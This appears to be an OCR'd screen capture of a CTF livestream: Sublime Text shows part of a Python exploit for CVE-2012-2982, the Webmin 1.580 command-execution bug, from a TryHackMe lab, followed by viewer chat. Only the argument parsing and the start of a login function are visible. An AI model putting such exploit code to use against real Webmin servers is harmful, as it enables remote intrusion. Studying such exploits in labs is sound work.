 /nfs/CTFs/thm/game_zone/CVE-2012-2982/CVE-2012-2982.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
README.md — game_zone README.md — game_zone/CVE-2012-2982 CVE-2012-2982.py 21851.rb
50 parser.add_argument(
51 "-p",
52 "--port",
53 help="The port that hosts Webmin 1.580",
54 default=10000,
55 required=False,
56 )
57 parser.add_argument(
58 "-U",
59 "--username",
60 help="The username to login to Webmin",
61 required=True,
62 )
63 parser.add_argument(
64 "-P",
65 "--password",
66 help="The password to login to Webmin",
67 required=True,
68 )
69 parser.add_argument(
70 "-c",
71 "--command",
72 help="The command to run on the target",
73 required=True,
74 )
75 parser.add_argument(
76 "-s",
77 "--ssl",
78 help="Whether or not we should use SSL",
79 action="store_true",
80 )
81
82 args = parser.parse_args()
83 return args
84
85
86 def login(url, username, password):
87 session = requests.Session()
88
SurelySerio... Did you see that Apple'
SurelySerio... Apple's CISM thing is
delayed now
ZKuaker eres la mamada
cabron!!!!
KittenZi... I work for a large
corporation, i seriously
feel this. im working to
change careers back
into security for the
same reason
SurelySerio... CSAM**
Sublack: already well formatted !, Line 90, Column 5